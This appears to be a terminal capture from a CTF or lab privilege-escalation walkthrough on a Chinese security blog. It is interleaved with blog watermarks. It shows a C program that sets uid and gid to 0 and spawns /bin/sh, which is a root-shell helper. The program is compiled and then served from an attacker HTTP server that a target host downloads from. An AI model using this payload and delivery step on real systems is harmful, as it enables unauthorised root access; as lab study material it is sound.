 /bin/bash 180x31
wdsaomiao
root@kali:~/Desktop/dayuCharon# gedit dayu.c
(gedit:39532): Gtk-WARNING **: 05:41:10.599: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Error.Unk
root@kali:~/Desktop/dayuCharon# cat dayu.c
int main (void){
setuid(0);
setgid(0);
execl("/bin/sh", "sh", 0);}
dayuJoker
root@kali:~/Desktop/dayuCharon# gcc dayu.c -o dayu.me
dayu.c: In function ‘main’:
dayu.c:2:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
2 | setuid(0);
| ^~~~~~
dayuCharon
dayu.c:3:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
3 | setgid(0);
| ^~~~~~
dayu.c:4:1: warning: implicit declaration of function ‘execl’ [-Wimplicit-function-declaration]
4 | execl("/bin/sh", "sh", 0);}
| ^~~~~
dayu.c:4:1: warning: incompatible implicit declaration of built-in function ‘execl’
root@kali:~/Desktop/dayuCharon# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.31 - - [21/May/2020 05:43:21] "GET /dayu.me HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745